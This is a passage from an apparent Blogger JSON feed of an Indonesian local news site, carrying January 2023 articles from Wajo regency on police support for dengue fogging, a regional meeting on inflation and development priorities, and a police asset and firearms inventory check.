center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGIXHiSZ41BoxQky9Z57YagRlD4CK9Z8ZPDAy2LpgTC-36EOZ9X1ZFlmGU5hjFc43On10KtGugu_ENaOyDKdHvCmlSAK1DQz8jOzjXw1PocmHdHVPAhncs9z_IL_HRaOPiP4ZmYmGBdVUgtu_c04D-t_XPOJgBUDz59c-LJasBPH7a8xEAzciCxLWnyg\/s1080\/20230126_171158.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"487\" data-original-width=\"1080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGIXHiSZ41BoxQky9Z57YagRlD4CK9Z8ZPDAy2LpgTC-36EOZ9X1ZFlmGU5hjFc43On10KtGugu_ENaOyDKdHvCmlSAK1DQz8jOzjXw1PocmHdHVPAhncs9z_IL_HRaOPiP4ZmYmGBdVUgtu_c04D-t_XPOJgBUDz59c-LJasBPH7a8xEAzciCxLWnyg\/w400-h180\/20230126_171158.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPolsek Pitumpanua kawal fogging di Sekolah\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWajo Sulsel ---INFOCHANELNASIONAL.COM--Personil Polsek Urban Pitumpanua mendampingi UPTD\u0026nbsp; Puskesmas Pitumpanua melakukan fogging atau penyemprotan nyamuk Aedes Aegypti penyebab DBD (deman berdarah) di kelurahan Siwa Kecamatan Pitumpanua,Kabupaten Wajo,25\/1\/2023.\u003C\/p\u003E\u003Cp\u003EKapolsek Urban Pitumpanua melalui Kanit Propam Aiptu Sumarno bersama\u0026nbsp; Bhabinkamtibmas Kelurahan Siwa Aipda Ruswandi mengatakan fogging atau penyemprotan jentik nyamuk yang dilaksanakan UPTD Puskesmas Pitumpanua dengan sasaran di wilayah kelurahan Siwa.\u003C\/p\u003E\u003Cp\u003E\"Adapun sasaran penyemprotan adalah lingkungan sekolah MIN 1 Wajo jalan Tocamming Kelurahan Siwa,selokan dan pekarangan Mesjid Tocamming,selokan depan rumah warga yang tergenang air di jalan Pelabuhan Lama dan jalan Utama,\"jelasnya.\u003C\/p\u003E\u003Cp\u003ETujuan penyemprotan ini untuk membasmi jentik atau bibit nyamuk Aedes Aegypti penyebab DBD (deman berdarah) di kelurahan Siwa,katanya lebih lanjut.\u003C\/p\u003E\u003Cp\u003ESemenntara UPTD Puskesmas Pitumpanua dr Suzanny Said yang memimpin kegiatan foggy mengucapkan banyak terima kasih atas pendampingan dan kerjasama Polsek Urban Pitumpanua dan Koramil 1406-10 Pitumpanua hingga kegiatan selesai.\u003C\/p\u003E\u003Cp\u003E\"Kegiatan ini kita lakukan atas adanya gejala DBD muncul di wilayah kelurahan Siwa,berkat kerjasama semua pihak kegiatan ini kami laksanakan untuk menanggulangi penyebaran gejalan nyamuk Aedes Aegypti penyebab DBD ini,\"katanya.\u003C\/p\u003E\u003Cp\u003EKegiatan ini dihadiri UPTD Puskesmas Pitumpanua dr Suzanny Said, Babinsa Kelurahan\u0026nbsp; Siwa Serma Abd. Karim, Staf Kecamatan Pitumpanua dan Staf Kelurahan Siwa,Ketua Komite MIN 1 Wajo dan tokoh masyarakat\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELaporan Aching\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2240439498821376878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2240439498821376878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/kanit-propam-polsek-pitumpanua-dampingi.html","title":"Kanit Propam Polsek Pitumpanua Dampingi Penyemprotan Fogging di Kelurahan Siwa"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGIXHiSZ41BoxQky9Z57YagRlD4CK9Z8ZPDAy2LpgTC-36EOZ9X1ZFlmGU5hjFc43On10KtGugu_ENaOyDKdHvCmlSAK1DQz8jOzjXw1PocmHdHVPAhncs9z_IL_HRaOPiP4ZmYmGBdVUgtu_c04D-t_XPOJgBUDz59c-LJasBPH7a8xEAzciCxLWnyg\/s72-w400-h180-c\/20230126_171158.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-370744588743642440"},"published":{"$t":"2023-01-25T19:43:00.004+07:00"},"updated":{"$t":"2023-01-25T19:43:32.928+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Kapolres Wajo Paparkan Peranan Polri Dalam Mendukung Ekonomi dan Pengendalian Infkasi di Bumi Lamaddukkelleng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT2sdVhoX0p16jLKD4FSUuukpeqGzd8Wor3xgo8vv6nFoxkycZTGEnE7GSMcxrinMd8WS_aKgzV96q_Q_498zQWcwJJFOMjdozO8rBFH7Z4HftqQD3jdSq9phsyqaH78ZwmDW6pmsCwMFbEbMz_7nlwBzMIhIx1tReDrQKBp1F6m7pJkkusrT8lsTFpg\/s1080\/20230125_202853.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"688\" data-original-width=\"1080\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT2sdVhoX0p16jLKD4FSUuukpeqGzd8Wor3xgo8vv6nFoxkycZTGEnE7GSMcxrinMd8WS_aKgzV96q_Q_498zQWcwJJFOMjdozO8rBFH7Z4HftqQD3jdSq9phsyqaH78ZwmDW6pmsCwMFbEbMz_7nlwBzMIhIx1tReDrQKBp1F6m7pJkkusrT8lsTFpg\/w400-h255\/20230125_202853.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKapolres Wajo bersama Bupati Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWAJO --INFO Kapolres Wajo AKBP Facthur. R, bersama Forkopimda menghadiri Rapat Koordinasi bersama dengan Forkopimda dan instansi vertikal dengan pembahasan Inflasi perkembangan perekonomian Kabupaten Wajo di Ruang Pola Kantor Bupati Wajo, Rabu (25\/01\/2023),\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERapat Koordinasi Terpadu Terkait Pembahasan Inflasi Perkembangan Perekonomian di Wilayah Kabupaten Wajo dipimpin langsung Bupati Wajo H. Amran Mahmud, dihadiri oleh seluruh Forkopimda Kabupaten Wajo serta tamu undangan SKPD, Camat, kepala Desa, dan lurah se Kabupaten Wajo.\u003C\/p\u003E\u003Cp\u003EKegiatan rakor tersebut, seluruh forum komunikasi daerah akan melakukan paparan terkait dengan dukungan untuk perkembangan pertumbuhan ekonomi di Kabupaten Wajo.\u003C\/p\u003E\u003Cp\u003EDalam kegiatan tersebut, Bupati Wajo memaparkan delapan poin atau agenda penting. Yaitu :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPertama : Pengendalian inflasi, salah satunya dengan aktif memantau pergerakan harga di pasar serta berhati-hati dalam mengatur tarif.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKedua : Turunkan angka kemiskinan serendah mungkin pada 2024 nanti.\u003C\/p\u003E\u003Cp\u003EKetiga : Meminta agar stunting bisa diturunkan dan ditekan sampai di bawah 14 persen berdasarkan Survei Status Gizi Indonesia (SSGI) pada 2024 dengan cara mengoptimalkan kerja tim stunting kabupaten serta rencana aksinya.\u003C\/p\u003E\u003Cp\u003EKeempat : Meminta memperhatikan investasi dengan memaksimalkan potensi serta memudahkan investasi dan persetujuan bangunan gedung (PBG) berbasis investasi.\u003C\/p\u003E\u003Cp\u003EKelima : Memastikan Anggaran Pendapatan dan Belanja Daerah (APBD) dibelanjakan dan untuk rakyat.\u003C\/p\u003E\u003Cp\u003EKeenam : Meminta agar semua bisa menjaga stabilitas politik dan keamanan apalagi menjelang pemilihan umum (pemilu) pada 2024.\u003C\/p\u003E\u003Cp\u003EKetujuh : Menjamin kebebasan beragama dengan menjunjung tinggi konstitusi secara berdaulat.\u003C\/p\u003E\u003Cp\u003EKedelapan :\u0026nbsp; Upayakan Wajo kembali meraih Swasti Saba Wistara serta masuk penjaringan kabupaten sehat wilayah Asia Tenggara.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Kapolres Wajo AKBP Facthur\u0026nbsp; juga memaparkan Peranan Polri dalam mendukung pertumbuhan ekonomi dan pengendalian Inflasi, yakni ;\u003C\/p\u003E\u003Cp\u003EPertama : Faktor-faktor yang mempengaruhi pertumbuhan ekonomi\u003C\/p\u003E\u003Cp\u003Ea) Sumber daya Alam (SDA)\u003C\/p\u003E\u003Cp\u003Eb) Sumber daya Manusia (SDM)\u003C\/p\u003E\u003Cp\u003Ec) Akumulasi Modal\u003C\/p\u003E\u003Cp\u003Ed) Tekhnologi\u003C\/p\u003E\u003Cp\u003Ee) Faktor Politik dan administrasi pemerintahan\u003C\/p\u003E\u003Cp\u003EKedua : Beberapa permasalahan yang mengemuka\u003C\/p\u003E\u003Cp\u003Ea) terjadinya penurunan produksi akibat petani kesulitan mendapatkan pupuk bersubsidi\u003C\/p\u003E\u003Cp\u003Eb) kurangnya kuota pupuk untuk Kab. Wajo\u003C\/p\u003E\u003Cp\u003Ec) terjadinya bencana alam\u003C\/p\u003E\u003Cp\u003Ed) terdapat kenaikan harga distribusi\u003C\/p\u003E\u003Cp\u003Ee) harga bahan pokok sewaktu-waktu akan mengalami fluktuasi yang tidak lepas dari dinamika pasar\u003C\/p\u003E\u003Cp\u003Ef) kurangnya pemahaman tentang pentingnya pendidikan sehingga meningkatnya tingkat kriminalitas\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetiga : Peran Polri dalam mendukung pertumbuhan ekonomi Nasional\u003C\/p\u003E\u003Cp\u003Ea) Menciptakan rasa aman dan adil\u003C\/p\u003E\u003Cp\u003Eb) Kewajiban Polri mengawal dan memastikan investasi baik dari PMDN maupun PMA\u003C\/p\u003E\u003Cp\u003Ec) Membentuk satgas pangan\u003C\/p\u003E\u003Cp\u003Ed) Satgasus pencegahan Tipikor\u003C\/p\u003E\u003Cp\u003Ee) Memberdayakan dan mengoptimalkan Bhabinkamtibmas\u003C\/p\u003E\u003Cp\u003Ef) Membantu mengawal kebijakan pemerintah\u003C\/p\u003E\u003Cp\u003Eg) Sat Intelkam melakukan koordinasi dan monitoring terhadap Inflasi\u003C\/p\u003E\u003Cp\u003Eh) Melaksanakan program Kapolri yakni Jumat Curhat untuk mendengarkan secara langsung keluhan masyarakat.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Kapolres Wajo menegaskan bahwa Pemerintah Daerah akan menindaklanjuti arahan yang telah diberikan oleh Kementerian terutama dari Kementerian Dalam Negeri Republik Indonesia.\u003C\/p\u003E\u003Cp\u003E“Kami dari pihak POLRI siap mendukung pertumbuhan ekonomi dan pengendalian Inflasi di Kabupaten Wajo untuk bangkit dan bersaing dikanca nasional dan terkenal di mancanegara dengan hasil kolaborasi pemda bersama forkopimda dan semua pihak\" tandasnya.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/370744588743642440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/370744588743642440"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/kapolres-wajo-paparkan-peranan-polri.html","title":"Kapolres Wajo Paparkan Peranan Polri Dalam Mendukung Ekonomi dan Pengendalian Infkasi di Bumi Lamaddukkelleng"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT2sdVhoX0p16jLKD4FSUuukpeqGzd8Wor3xgo8vv6nFoxkycZTGEnE7GSMcxrinMd8WS_aKgzV96q_Q_498zQWcwJJFOMjdozO8rBFH7Z4HftqQD3jdSq9phsyqaH78ZwmDW6pmsCwMFbEbMz_7nlwBzMIhIx1tReDrQKBp1F6m7pJkkusrT8lsTFpg\/s72-w400-h255-c\/20230125_202853.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-5287442066994734660"},"published":{"$t":"2023-01-25T16:12:00.001+07:00"},"updated":{"$t":"2023-01-25T16:12:53.487+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Ini Pesan Bupati Wajo Sampaikan Delapan Agenda Penting di Rakorda Pemkab-Forkopimda"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErkL8S-qrL-vza3539FQ9UuNE9Ch9Ds6JD-4-4WzmwsphmkwzaQIJIPOY2PVzDnlmMQ6avengfnszotCFe1VJACo1kQAxLmvWQao0lhmceyFJqKrvDSXq7C_Rqp01rl7dps02oKinnkNfRK-O83JZ03eZLW42CavBzaTOT_A5jmFKTf_8kngOwOu3tw\/s941\/20230125_170029.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"706\" data-original-width=\"941\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErkL8S-qrL-vza3539FQ9UuNE9Ch9Ds6JD-4-4WzmwsphmkwzaQIJIPOY2PVzDnlmMQ6avengfnszotCFe1VJACo1kQAxLmvWQao0lhmceyFJqKrvDSXq7C_Rqp01rl7dps02oKinnkNfRK-O83JZ03eZLW42CavBzaTOT_A5jmFKTf_8kngOwOu3tw\/w400-h300\/20230125_170029.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBupati Wajo saat di Rapat Kordinasi\u0026nbsp; di Ruang Pola Kantor Bupati Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM---Bupati Wajo, Amran Mahmud, menyampaikan delapan poin atau agenda penting dalam Rapat Koordinasi Daerah (Rakorda) Pemerintah Kabupaten (Pemkab) Wajo bersama Forum Koordinasi Pimpinan Daerah (Forkopimda) dan instansi vertikal.\u003C\/p\u003E\u003Cp\u003ERakorda berlangsung di Ruang Pola Kantor Bupati Wajo, Rabu (25\/1\/2023), yang dibuka Amran Mahmud didampingi Forkopimda dan Sekretaris Daerah Wajo, Armayani. Para peserta terdiri atas kepala perangkat daerah lingkup Pemkab Wajo, camat, lurah, kepala desa, dan instansi vertikal se-Wajo.\u003C\/p\u003E\u003Cp\u003ERakorda ini merupakan tindak lanjut Rapat Koordinasi Nasional (Rakornas) Kepala Daerah dan Forum Komunikasi Pimpinan Daerah (Forkopimda) se-Indonesia 2023 yang dipimpin Presiden Joko Widodo (Jokowi) di Sentul International Convention Centre (SICC), Sentul, Jawa Barat, beberapa waktu lalu.\u003C\/p\u003E\u003Cp\u003EPertama, Amran Mahmud meminta untuk pengendalian inflasi, salah satunya dengan aktif memantau pergerakan harga di pasar serta berhati-hati dalam mengatur tarif. Kedua, turunkan angka kemiskinan serendah mungkin pada 2024 nanti.\u003C\/p\u003E\u003Cp\u003E\"Ini bisa kita lakukan dengan mengefektifkan kerja Tim Koordinasi Penanggulangan Kemiskinan Daerah (TKPK) kemudian libatkan Forum CSR (Corporate Social Responsibility) untuk berbagi peran serta upaya lainnya,\" ujar Amran Mahmud.\u003C\/p\u003E\u003Cp\u003EKetiga, meminta agar stunting bisa diturunkan dan ditekan sampai di bawah 14 persen berdasarkan Survei Status Gizi Indonesia (SSGI) pada 2024 dengan cara mengoptimalkan kerja tim stunting kabupaten serta rencana aksinya.\u003C\/p\u003E\u003Cp\u003EKeempat, meminta memperhatikan investasi dengan memaksimalkan potensi serta memudahkan investasi dan persetujuan bangunan gedung (PBG) berbasis investasi. \"Saya perhatikan yang menjadi sektor unggulan kita adalah pertanian dan perdagangan,\" kata Amran Mahmud.\u003C\/p\u003E\u003Cp\u003EKelima, memastikan Anggaran Pendapatan dan Belanja Daerah (APBD) dibelanjakan dan untuk rakyat pada produk buatan dalam negeri. \"Kami juga minta agar pengalokasian menggunakan prinsip money follow priority programme atau anggaran mengikuti\/menyesuaikan dengan program prioritas,\" jelasnya.\u003C\/p\u003E\u003Cp\u003EKeenam, meminta agar semua bisa menjaga stabilitas politik dan keamanan apalagi menjelang pemilihan umum (pemilu) pada 2024 serta ketujuh menjamin kebebasan beragama dengan menjunjung tinggi konstitusi secara berdaulat.\u003C\/p\u003E\u003Cp\u003EKedelapan, Amran Mahmud meminta upayakan Wajo kembali meraih Swasti Saba Wistara serta masuk penjaringan kabupaten sehat wilayah Asia Tenggara.\u003C\/p\u003E\u003Cp\u003E\"Saya minta agar data dukung pencapaian tatanan oleh pemangku kepentingan bisa mencapai minimal 95 persen,\" harapnya.\u003C\/p\u003E\u003Cp\u003ESetelah pembukaan, dilanjutkan pemaparan para narasumber, yakni Kapolres Wajo, AKBP Fatchur Rochman; Dandim 1406\/Wajo, Letkol Inf. Muhamad Juanda Dinata; Kepala Kejaksaan Negeri (Kejari) Wajo diwakili Kasi Intel, Mirdad; Kepala Badan Pertanahan Nasional\/Agraria Tata Ruang Wajo, Syamsuddin; dan Kepala Badan Pusat Statistik (BPS) Wajo, Rustan.\u003C\/p\u003E\u003Cp\u003EPada kesempatan ini, dilakukan juga penandatanganan perjanjian kerja sama (PKS) antara Pemkab Wajo oleh Bupati Wajo dengan Universitas Fajar (Unifa) diwakili Rektor Unifa terkait Rekognisi Pembelajaran Lampau (RPL).\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5287442066994734660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5287442066994734660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/ini-pesan-bupati-wajo-sampaikan-delapan.html","title":"Ini Pesan Bupati Wajo Sampaikan Delapan Agenda Penting di Rakorda Pemkab-Forkopimda"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErkL8S-qrL-vza3539FQ9UuNE9Ch9Ds6JD-4-4WzmwsphmkwzaQIJIPOY2PVzDnlmMQ6avengfnszotCFe1VJACo1kQAxLmvWQao0lhmceyFJqKrvDSXq7C_Rqp01rl7dps02oKinnkNfRK-O83JZ03eZLW42CavBzaTOT_A5jmFKTf_8kngOwOu3tw\/s72-w400-h300-c\/20230125_170029.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-4401820621093156333"},"published":{"$t":"2023-01-25T14:39:00.002+07:00"},"updated":{"$t":"2023-01-25T14:40:06.192+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Gelar Reiventarisasi Barang Aset Polri di Mapolres Wajo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNO80pDCrFZq2LOJ7YzlOG1BGLvC0MUT10ngyRWZFvHPgG7emt0o7Isf7xdEy4Q5pbY4f--LzbMFv3p86GqpTQTYVrZe277wB92dvBHC8POsuez9EzFsnFyn4YYJZUgoj3FtqB7fINFu8vVaP9MUJzvUHNiE2Sb45re5rf4PqDaJfe-vh3_Xpe_WLtiQ\/s1080\/20230125_153236.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"709\" data-original-width=\"1080\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNO80pDCrFZq2LOJ7YzlOG1BGLvC0MUT10ngyRWZFvHPgG7emt0o7Isf7xdEy4Q5pbY4f--LzbMFv3p86GqpTQTYVrZe277wB92dvBHC8POsuez9EzFsnFyn4YYJZUgoj3FtqB7fINFu8vVaP9MUJzvUHNiE2Sb45re5rf4PqDaJfe-vh3_Xpe_WLtiQ\/w400-h263\/20230125_153236.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETim Polda saat gelar Reinventarisasi barang aset di Mapolres Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EWAJO, INFOCHANELNASIONAL.COM--- Polri menggelar Reinventarisasi barang aset Polri- Dalam rangka pengawasan Reinventarisasi barang persediaan dan Aset Polri Tahun Anggaran 2023 pada Satker dan Satwil Jajaran Polda Sulsel.\u003C\/p\u003E\u003Cp\u003EAdapun Tim Wasrik Itwasda Polda Sulsel yang di pimpin oleh AKBP Leonardo Panji Wahyudi, S.I.K., MH selaku Irbid 1 Itwasda Polda Sulsel dengan di dampingi Kapolres Wajo, AKBP H. FATCHUR R., S.H, M.H,\u0026nbsp; melakukan pengecekan kendaraan Dinas milik Polres Wajo serta jajaran Polsek yang berlangsung di halaman Polres Wajo. Selasa (24\/01\/2023).\u003C\/p\u003E\u003Cp\u003EPelaksanaan Wasrik Itwasda Polda Sulsel guna mengecek keadaan Fisik Kendaraan Dinas (Randis) R-2, R-4 dan R-6. Pengecekan di lakukan dengan sasaran antara lain kelengkapan kendaraan seperti Surat Kendaraan, Mesin, sistem pengereman, Lampu serta indikator pendukung, Rotator\/strobo blue, Sirine, serta kelayakan kendaraan tersebut bersama dengan jumlah kendaraan dinas yang ada lebih layak, sehingga pelayanan kepada masyarakat pun lebih efektif dan maksimal,” ungkapnya\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Tim Itwasda Polda Sulsel di dampingi oleh Kabag Log dan Seksi pengawasan juga melaksanakan pengecekan barang inventarisasi berupa pucuk Senpi yang dipinjam pakaian kepada personil yang memenuhi persyaratan melalui uji tes Psikologi, selain itu juga barang material amunisi, SKCK dan bahan material Sat Lantas Polres Wajo, tambahnya\u003C\/p\u003E\u003Cp\u003ESebanyak 147 unit Randis yang di miliki Polres Wajo menjadi target Tim Itwasda Polda Sulsel dengan rincian R2 (motor) 119 unit, R4 (mobil) 24 unit, R6 (Truck\/Mini Bus\/Bus) 3 unit, kendaraan taktis berupa AWC 1 unit, serta pucuk Senpi dengan rincian genggam 260 pucuk, senjata bahu 56 pucuk, dan senjata pinggang 53 pucuk, Ungkap Kabag Log Kompol Jasman Parudik, SH\u003C\/p\u003E\u003Cp\u003ESementara itu, AKBP H. FATCHUR R., S.H, M.H, selaku Kapolres Wajo saat ini menuturkan, kegiatan ini di lakukan guna mengecek kesiapan operasional Jajaran Polda Sulsel khususnya Polres Wajo dalam menunjang pelaksanaan tugas – tugas Kepolisian di lapangan terutama di Bidang operasional, baik Itu Satuan Sabhara, Satuan Lalu Lintas dan Satuan Binmas, ucap Kapolres berkelahiran bugis maros ini.\u003C\/p\u003E\u003Cp\u003EHal ini dibenarkan oleh beberapa kapolsek serta seluruh Babinkamtibmas yang memegang kendaraan dinas saat ini.(AA_Ojhy)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4401820621093156333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4401820621093156333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/gelara-reiventarisasi-barang-aset-polri.html","title":"Gelar Reiventarisasi Barang Aset Polri di Mapolres Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNO80pDCrFZq2LOJ7YzlOG1BGLvC0MUT10ngyRWZFvHPgG7emt0o7Isf7xdEy4Q5pbY4f--LzbMFv3p86GqpTQTYVrZe277wB92dvBHC8POsuez9EzFsnFyn4YYJZUgoj3FtqB7fINFu8vVaP9MUJzvUHNiE2Sb45re5rf4PqDaJfe-vh3_Xpe_WLtiQ\/s72-w400-h263-c\/20230125_153236.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-9035010315813800990"},"published":{"$t":"2023-01-25T06:24:00.001+07:00"},"updated":{"$t":"2023-01-25T06:24:03.632+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Pemkab Wajo Lanjutkan Beri Layanan Bantuan Hukum Masyarakat Kurang Mampu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 